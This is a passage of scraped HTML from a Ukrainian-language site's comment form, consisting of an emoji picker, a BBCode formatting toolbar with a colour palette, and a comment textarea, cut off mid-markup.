data-emoji="1F1F3-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F4-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F6-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F3"></div></div></div></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вибір кольору" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Прихований текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитати"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Перетворити вибраний текст з транслітерації на кирилицю"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
			<div class="comment_text-emoji">
<ul>
	<li><div class="emoji_box"><div class="emoji_category"><b>Смайли та люди</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F600"><a onclick="insert_emoji('😀', '1F600'); return false;">😀</a></div><div class="emoji_symbol" data-emoji="1F601"><a onclick="insert_emoji('😁', '1F601'); return false;">😁</a></div><div class="emoji_symbol" data-emoji="1F602"><a onclick="insert_emoji('😂', '1F602'); return false;">😂</a></div><div class="emoji_symbol" data-emoji="1F923"><a onclick="insert_emoji('🤣', '1F923'); return false;">🤣</a></div><div class="emoji_symbol" data-emoji="1F603"><a onclick="insert_emoji('😃', '1F603'); return false;">😃</a></div><div class="emoji_symbol" data-emoji="1F604"><a onclick="insert_emoji('😄', '1F604'); return false;">😄</a></div><div class="emoji_symbol" data-emoji="1F605"><a onclick="insert_emoji('😅', '1F605'); return false;">😅</a></div><div class="emoji_symbol" data-emoji="1F606"><a onclick="insert_emoji('😆', '1F606'); return false;">😆</a></div><div class="emoji_symbol" data-emoji="1F609"><a onclick="insert_emoji('😉', '1F609'); return false;">😉</a></div><div class="emoji_symbol" data-emoji="1F60A"><a onclick="insert_emoji('😊', '1F60A'); return false;">😊</a></div><div class="emoji_symbol" data-emoji="1F60B"><a onclick="insert_emoji('😋', '1F60B'); return false;">😋</a></div><div class="emoji_symbol" data-emoji="1F60E"><a onclick="insert_emoji('😎', '1F60E'); return false;">😎</a></div><div class="emoji_symbol" data-emoji="1F60D"><a onclick="insert_emoji('😍', '1F60D'); return false;">😍</a></div><div class="emoji_symbol" data-emoji="1F618"><a onclick="insert_emoji('😘', '1F618'); return false;">😘</a></div><div class="emoji_symbol" data-emoji="1F970"><a onclick="insert_emoji('🥰', '1F970'); return false;">🥰</a></div><div class="emoji_symbol" data-emoji="1F617"><a onclick="insert_emoji('😗', '1F617'); return false;">😗</a></div><div class="emoji_symbol" data-emoji="1F619"><a onclick="insert_emoji('😙', '1F619'); return false;">😙</a></div><div class="emoji_symbol" data-emoji="1F61A"><a onclick="insert_emoji('😚', '1F61A'); return false;">😚</a></div><div class="emoji_symbol" data-emoji="263A-FE0F"><a onclick="insert_emoji('☺️', '263A-FE0F'); return false;">☺️</a></div><div class="emoji_symbol" data-emoji="1F642"><a onclick="insert_emoji('🙂', '1F642'); return false;">🙂</a></div><div class="emoji_symbol" data-emoji="1F917"><a onclick="insert_emoji('🤗', '1F917'); return false;">🤗</a></div><div class="emoji_symbol" data-emoji="1F929"><a onclick="insert_emoji('🤩', '1F929'); return false;">🤩</a></div><div class="emoji_symbol" data-emoji="1F914"><a onclick="insert_emoji('🤔', '1F914'); return false;">🤔</a></div><div class="emoji_symbol" data-emoji="1F928"><a onclick="insert_emoji('🤨', '1F928'); return false;">🤨</a></div><div class="emoji_symbol" data-emoji="1F610"><a onclick="insert_emoji('😐', '1F610'); return false;">😐</a></div><div class="emoji_symbol" data-emoji="1F611"><a onclick="insert_emoji('😑', '1F611'); return false;">😑</a></div><div class="emoji_symbol" data-emoji="1F636"><a onclick="insert_emoji('😶', '1F636'); return false;">😶</a></div><div class="emoji_symbol" data-emoji="1F644"><a onclick="insert_emoji('🙄', '1F644'); return false;">🙄</a></div><div class="emoji_symbol" data-emoji="1F60F"><a onclick="insert_emoji('😏', '1F60F'); return false;">😏</a></div><div class="emoji_symbol" data-emoji="1F623"><a onclick="insert_emoji('😣', '1F623'); return false;">😣</a></div><div class="emoji_symbol" data-emoji="1F625"><a onclick="insert_emoji('😥', '1F625'); return false;">😥</a></div><div class="emoji_symbol" data-emoji="1F62E"><a onclick="insert_emoji('😮', '1F62E'); return false;">😮</a></div><div class="emoji_symbol" data-emoji="1F910"><a onclick="insert_emoji('🤐', '1F910'); return false;">🤐</a></div><div class="emoji_symbol" data-emoji="1F62F"><a onclick="insert_emoji('😯', '1F62F'); return false;">😯</a></div><div class="emoji_symbol" data-emoji="1F62A"><a onclick="insert_emoji('😪', '1F62A'); return false;">😪</a></div><div class="emoji_symbol" data-emoji="1F62B"><a onclick="insert_emoji('😫', '1F62B'); return false;">😫</a></div><div class="emoji_symbol" data-emoji="1F634"><a onclick="insert_emoji('😴', '1F634'); return false;">😴</a></div><div class="emoji_symbol" data-emoji="1F60C"><a onclick="insert_emoji('😌', '1F60C'); return false;">😌</a></div><div class="emoji_symbol" data-emoji="1F61B"><a onclick="insert_emoji('😛', '1F61B'); return false;">😛</a></div><div class="emoji_symbol" data-emoji="1F61C"><a onclick="insert_emoji('😜', '1F61C'); return false;">😜</a></div><div class="emoji_symbol" data-emoji="1F61D"><a onclick="insert_emoji('😝', '1F61D'); return false;">😝</a></div><div class="emoji_symbol" data-emoji="1F924"><a onclick="insert_emoji('🤤', '1F924'); return false;">🤤</a></div><div class="emoji_symbol" data-emoji="1F612"><a onclick="insert_emoji('😒', '1F612'); return false;">😒</a></div><div class="emoji_symbol" data-emoji="1F613"><a onclick="insert_emoji('😓', '1F613'); return false;">😓</a></div><div class="emoji_symbol" data-emoji="1F614"><a onclick="insert_emoji('😔', '1F614'); return false;">😔</a></div><div class="emoji_symbol" data-emoji="1F615"><a onclick="insert_emoji('😕', '1F615'); return false;">😕</a></div><div class="emoji_symbol" data-emoji="1F643"><a onclick="insert_emoji('🙃', '1F643'); return false;">🙃</a></div><div class="emoji_symbol" data-emoji="1F911"><a onclick="insert_emoji('🤑', '1F911'); return false;">🤑</a></div><div class="emoji_symbol" data-emoji="1F632"><a onclick="insert_emoji('😲', '1F632'); return false;">😲</a></div><div class="emoji_symbol" data-emoji="2639-FE0F"><a onclick="insert_emoji('☹️', '2639-FE0F'); return false;">☹️</a></div><div class="emoji_symbol" data-emoji="1F641"><a onclick="insert_emoji('🙁', '1F641'); return false;">🙁</a></div><div class="emoji_symbol" data-emoji="1F616"><a onclick="insert_emoji('😖', '1F616'); return false;">😖</a></div><div class="emoji_symbol" data-emoji="1F61E"><a onclick="insert_emoji('😞', '1F61E'); return false;">😞</a></div><div class="emoji_symbol" data-emoji="1F61F"><a onclick="insert_emoji('😟', '1F61F'); return false;">😟</a></div><div class="emoji_symbol" data-emoji="1F624"><a onclick="insert_emoji('😤', '1F624'); return false;">😤</a></div><div class="emoji_symbol" data-emoji="1F622"><a onclick="insert_emoji('😢', '1F622'); return false;">😢</a></div><div class="emoji_symbol" data-emoji="1F62D"><a onclick="insert_emoji('😭', '1F62D'); return false;">😭</a></div><div class="emoji_symbol" data-emoji="1F626"><a onclick="insert_emoji('😦', '1F626'); return false;">😦</a></div><div class="emoji_symbol" data-emoji="1F627"><a onclick="insert_emoji('😧', '1F627'); return false;">😧</a></div><div class="emoji_symbol" data-emoji="1F628"><a onclick="insert_emoji('😨', '1F628'); return false;">😨</a></div><div class="emoji_symbol" data-emoji="1F629"><a onclick="insert_emoji('😩', '1F629'); return false;">😩</a></div><div class="emoji_symbol" data-emoji="1F92F"><a onclick="insert_emoji('🤯', '1F92F'); return false;">🤯</a></div><div class="emoji_symbol" data-emoji="1F62C"><a onclick="insert_emoji('😬', '1F62C'); return false;">😬</a></div><div class="emoji_symbol" data-emoji="1F630"><a onclick="insert_emoji('😰', '1F630'); return false;">😰</a></div><div class="emoji_symbol" data-emoji="1F631"><a onclick="insert_emoji('😱', '1F631'); return false;">😱</a></div><div class="emoji_symbol" data-emoji="1F975"><a onclick="insert_emoji('🥵', '1F975'); return false;">🥵</a></div><div class="emoji_symbol" data-emoji="1F976"><a onclick="insert_emoji('🥶', '1F976'); return false;">🥶</a></div><div class="emoji_symbol" data-emoji="1F633"><a onclick="insert_emoji('😳', '1F633'); return false;">😳</a></div><div class="emoji_symbol" data-emoji="1F92A"><a onclick="insert_emoji('🤪', '1F92A'); return false;">🤪</a></div><div class="emoji_symbol" data-emoji="1F635"><a onclick="insert_emoji('😵', '1F635'); return false;">😵</a></div><div class="emoji_symbol" data-emoji="1F621"><a onclick="insert_emoji('😡', '1F621'); return false;">😡</a></div><div class="emoji_symbol" data-emoji="1F620"><a onclick="insert_emoji('😠', '1F620'); return false;">😠</a></div><div class="emoji_symbol" data-emoji="1F92C"><a onclick="insert_emoji('🤬', '1F92C'); return false;">🤬</a></div><div class="emoji_symbol" data-emoji="1F637"><a onclick="insert_emoji('😷', '1F637'); return false;">😷</a></div><div class="emoji_symbol" data-emoji="1F912"><a onclick="insert_emoji('🤒', '1F912'); return false;">🤒</a></div><div class="emoji_symbol" data-emoji="1F915"><a onclick="insert_emoji('🤕', '1F915'); return false;">🤕</a></div><div class="emoji_symbol" data-emoji="1F922"><a onclick="insert_emoji('🤢', '1F922'); return false;">🤢</a></div><div class="emoji_symbol" data-emoji="1F92E"><a onclick="insert_emoji('🤮', '1F92E'); return false;">🤮</a></div><div class="emoji_symbol" data-emoji="1F927"><a onclick="insert_emoji('🤧', '1F927'); return false;">🤧</a></div><div class="emoji_symbol" data-emoji="1F607"><a onclick="insert_emoji('😇', '1F607'); return false;">😇</a></div><div class="emoji_symbol" data-emoji="1F920"><a onclick="insert_emoji('🤠', '1F920'); return false;">🤠</a></div><div class="emoji_symbol" data-emoji="1F973"><a onclick="insert_emoji('🥳', '1F973'); return false;">🥳</a></div><div class="emoji_symbol" data-emoji="1F974"><a onclick="insert_emoji('🥴', '1F974'); return false;">🥴</a></div><div class="emoji_symbol" data-emoji="1F97A"><a onclick="insert_emoji('🥺', '1F97A'); return false;">🥺</a></div><div class="emoji_symbol" data-emoji="1F925"><a onclick="insert_emoji('🤥', '1F925'); return false;">🤥</a></div><div class="emoji_symbol" data-emoji="1F92B"><a onclick="insert_emoji('🤫', '1F92B'); return false;">🤫</a></div><div class="emoji_symbol" data-emoji="1F92D"><a onclick="insert_emoji('🤭', '1F92D'); return false;">🤭</a></div><div class="emoji_symbol" data-emoji="1F9D0"><a onclick="insert_emoji('🧐', '1F9D0'); return false;">🧐</a></div><div class="emoji_symbol" data-emoji="1F913"><a onclick="insert_emoji('🤓', '1F913'); return false;">🤓</a></div><div class="emoji_symbol" data-emoji="1F608"><a onclick="insert_emoji('😈', '1F608'); return false;">😈</a></div><div class="emoji_symbol" data-emoji="1F47F"><a onclick="insert_emoji('👿', '1F47F'); return false;">👿</a></div><div class="emoji_symbol" data-emoji="1F921"><a onclick="insert_emoji('🤡', '1F921'); return false;">🤡</a></div><div class="emoji_symbol" data-emoji="1F479"><a onclick="insert_emoji('👹', '1F479'); return false;">👹</a></div><div class="emoji_symbol" data-emoji="1F47A"><a onclick="insert_emoji('👺', '1F47A'); return false;">👺</a></div><div class="emoji_symbol" data-emoji="1F480"><a onclick="insert_emoji('💀', '1F480'); return false;">💀</a></div><div class="emoji_symbol" data-emoji="2620-FE0F"><a onclick="insert_emoji('☠️', '2620-FE0F'); return false;">☠️</a></div><div class="emoji_symbol" data-emoji="1F47B"><a onclick="insert_emoji('👻', '1F47B'); return false;">👻</a></div><div class="emoji_symbol" data-emoji="1F47D"><a onclick="insert_emoji('👽', '1F47D'); return false;">👽</a></div><div class="emoji_symbol" data-emoji="1F47E"><a onclick="insert_emoji('👾', '1F47E'); return false;">👾</a></div><div class="emoji_symbol" data-emoji="1F916"><a onclick="insert_emoji('🤖', '1F916'); return false;">🤖</a></div><div class="emoji_symbol" data-emoji="1F4A9"><a onclick="insert_emoji('💩', '1F4A9'); return false;">💩</a></div><div class="emoji_symbol" data-emoji="1F63A"><a onclick="insert_emoji('😺', '1F63A'); return false;">😺</a></div><div class="emoji_symbol" data-emoji="1F638"><a onclick="insert_emoji('😸', '1F638'); return false;">😸</a></div><div class="emoji_symbol" data-emoji="1F639"><a onclick="insert_emoji('😹', '1F639'); return false;">😹</a></div><div class="emoji_symbol" data-emoji="1F63B"><a onclick="insert_emoji('😻', '1F63B'); return false;">😻</a></div><div class="emoji_symbol" data-emoji="1F63C"><a onclick="insert_emoji('😼', '1F63C'); return false;">😼</a></div><div class="emoji_symbol" data-emoji="1F63D"><a onclick="insert_emoji('😽', '1F63D'); return false;">😽</a></div><div class="emoji_symbol" data-emoji="1F640"><a onclick="insert_emoji('🙀', '1F640'); return false;">🙀</a></div><div class="emoji_symbol" data-emoji="1F63F"><a onclick="insert_emoji('😿', '1F63F'); return false;">😿</a></div><div class="emoji_symbol" data-emoji="1F63E"><a onclick="insert_emoji('😾', '1F63E'); return false;">😾</a></div><div class="emoji_symbol" data-emoji="1F648"><a onclick="insert_emoji('🙈', '1F648'); return false;">🙈</a></div><div class="emoji_symbol" data-emoji="1F649"><a onclick="insert_emoji('🙉', '1F649'); return false;">🙉</a></div><div class="emoji_symbol" data-emoji="1F64A"><a onclick="insert_emoji('🙊', '1F64A'); return false;">🙊</a></div><div class="emoji_symbol" data-emoji="1F476"><a onclick="insert_emoji('👶', '1F476'); return false;">👶</a></div><div class="emoji_symbol" data-emoji="1F9D2"><a onclick="insert_emoji('🧒', '1F9D2'); return false;">🧒</a></div><div class="emoji_symbol" data-emoji="1F466"><a onclick="insert_emoji('👦', '1F466'); return false;">👦</a></div><div class="emoji_symbol" data-emoji="1F467"><a onclick="insert_emoji('👧', '1F467'); return false;">👧</a></div><div class="emoji_symbol" data-emoji="1F9D1"><a onclick="insert_emoji('🧑', '1F9D1'); return false;">🧑</a></div><div class="emoji_symbol" data-emoji="1F468"><a onclick="insert_emoji('👨', '1F468'); return false;">👨</a></div><div class="emoji_symbol" data-emoji="1F469"><a onclick="insert_emoji('👩', '1F469'); return false;">👩</a></div><div class="emoji_symbol" data-emoji="1F9D3"><a onclick="insert_emoji('🧓', '1F9D3'); return false;">🧓</a></div><div class="emoji_symbol" data-emoji="1F474"><a onclick="insert_emoji('👴', '1F474'); return false;">👴</a></div><div class="emoji_symbol" data-emoji="1F475"><a onclick="insert_emoji('👵', '1F475'); return false;">👵</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2695-FE0F"><a onclick="insert_emoji('👨‍⚕️', '1F468-200D-2695-FE0F'); return false;">👨‍⚕️</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2695-FE0F"><a onclick="insert_emoji('👩‍⚕️', '1F469-200D-2695-FE0F'); return false;">👩‍⚕️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F393"><a onclick="insert_emoji('👨‍🎓', '1F468-200D-1F393'); return false;">👨‍🎓</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F393"><a onclick="insert_emoji('👩‍🎓', '1F469-200D-1F393'); return false;">👩‍🎓</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F3EB"><a onclick="insert_emoji('👨‍🏫', '1F468-200D-1F3EB'); return false;">👨‍🏫</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F3EB"><a onclick="insert_emoji('👩‍🏫', '1F469-200D-1F3EB'); return false;">👩‍🏫</a></div><div class="emoji_symbol" data-emoji="1F468-200D-2696-FE0F"><a onclick="insert_emoji('👨‍⚖️', '1F468-200D-2696-FE0F'); return false;">👨‍⚖️</a></div><div class="emoji_symbol" data-emoji="1F469-200D-2696-FE0F"><a onclick="insert_emoji('👩‍⚖️', '1F469-200D-2696-FE0F'); return false;">👩‍⚖️</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F33E"><a onclick="insert_emoji('👨‍🌾', '1F468-200D-1F33E'); return false;">👨‍🌾</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F33E"><a onclick="insert_emoji('👩‍🌾', '1F469-200D-1F33E'); return false;">👩‍🌾</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F373"><a onclick="insert_emoji('👨‍🍳', '1F468-200D-1F373'); return false;">👨‍🍳</a></div><div class="emoji_symbol" data-emoji="1F469-200D-1F373"><a onclick="insert_emoji('👩‍🍳', '1F469-200D-1F373'); return false;">👩‍🍳</a></div><div class="emoji_symbol" data-emoji="1F468-200D-1F527"><a 